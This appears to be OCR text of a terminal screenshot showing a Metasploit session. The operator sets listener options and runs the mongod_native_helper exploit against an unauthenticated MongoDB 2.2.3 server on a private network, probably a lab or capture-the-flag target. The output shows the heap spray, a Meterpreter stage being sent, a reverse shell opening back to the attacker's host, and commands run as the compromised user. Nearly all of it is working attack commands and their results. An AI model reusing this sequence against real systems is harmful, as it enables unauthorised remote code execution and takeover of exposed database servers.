 root@jaylinux: ~
File Edit View Search Terminal Help
Exploit target:
Id Name
-- ----
0 Linux - mongod 2.2.3 - 32bits
msf5 exploit(linux/misc/mongod_native_helper) > set LPORT 999
LPORT => 999
msf5 exploit(linux/misc/mongod_native_helper) > setg LHOST 10.23.58.30
LHOST => 10.23.58.30
msf5 exploit(linux/misc/mongod_native_helper) > exploit
[*] Started reverse TCP handler on 10.23.58.30:999
[+] 10.23.58.71:27017 - Mongo server 10.23.58.71 doesn't use authentication
[+] 10.23.58.71:27017 - New document created in collection gpgm
[*] 10.23.58.71:27017 - Let's exploit, heap spray could take some time...
[*] Sending stage (985320 bytes) to 10.23.58.71
[*] Meterpreter session 1 opened (10.23.58.30:999 -> 10.23.58.71:53173) at 2019-08-28 16:07:59 -0700
meterpreter > getuid
Server username: uid=1003, gid=1003, euid=1003, egid=1003
meterpreter >
meterpreter > shell
Process 816 created.
Channel 1 created.
pwd
/
id
uid=1003(setecastronomy) gid=1003(setecastronomy) groups=1003(setecastronomy)
bash -
$_
vm